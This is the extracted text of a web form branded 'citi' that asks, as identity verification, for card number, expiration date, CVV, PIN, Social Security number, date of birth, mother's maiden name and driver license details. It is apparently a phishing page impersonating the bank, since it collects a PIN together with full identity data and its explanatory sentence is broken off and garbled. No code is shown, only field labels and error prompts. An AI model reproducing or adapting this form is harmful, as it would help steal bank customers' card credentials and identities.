 citi
Credit
Please enter Card Number
Please enter correct Card Number
Please enter Name on Your card
Please enter Address
Please enter City
Please select State
Please enter ZIP
Please enter Phone
Please enter Social security number
Please select Date of birth
Please enter Mother's maiden name
Please enter Driver license number
Please select Driver License expiration date
OK
Our system is so that we can verify
your identity. We
Card Type / Checking or
Card Number:
Expiration Date:
CVV:
What is this?
PIN:
Name on Your card:
Address:
City:
State:
ZIP: *
Phone: *
(Including area code e.g., 402-111-3356)
Social security number: * - -
Date of Birth: * Month / Day / Year
Mother's Maiden Name: *
Driver License Number and Exp. Date: * Month / Year
Confirm